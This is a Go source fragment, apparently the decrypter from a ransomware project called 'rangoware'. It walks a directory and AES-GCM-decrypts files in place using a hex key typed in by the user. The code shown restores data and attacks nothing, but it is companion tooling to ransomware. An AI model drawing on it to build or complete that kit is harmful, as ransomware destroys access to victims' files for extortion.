 import (
    "bufio"
    "crypto/aes"
    "crypto/cipher"
    "encoding/hex"
    "fmt"
    "io/ioutil"
    "os"
    "strings"

    "github.com/LuanSilveiraSouza/rangoware/explorer"
)

func main() {
    dir := "" // Insert starting directory

    fmt.Print("Decrypter \nInsert decrypt key:")

    reader := bufio.NewReader(os.Stdin)

    text, _ := reader.ReadString('\n')

    text = strings.Replace(text, "\n", "", -1)

    key, err := hex.DecodeString(text)

    if err != nil {
        fmt.Println("Wrong key.")
    } else {

        files := explorer.MapFiles(dir)

        for _, v := range files {
            file, err := ioutil.ReadFile(v)

            if err != nil {
                continue
            }

            decrypted, err := Decrypt(file, key)

            if err != nil {
                continue
            }

            ioutil.WriteFile(v, decrypted, 0644)
        }

        fmt.Println("Files Decrypted.")
    }

    os.Exit(3)
}

func Decrypt(cypherText []byte, key []byte) ([]byte, error) {
    block, err := aes.NewCipher(key)

    if err != nil {
        return nil, err
    }

    gcm, err := cipher.NewGCM(block)

    if err != nil {
        return nil, err
    }

    plainText, err := gcm.Open(nil, cypherText[:gcm.NonceSize()], cypherText[gcm.NonceSize():], nil)

    if err != nil {
        return nil, err
    }

    return plainText, nil
}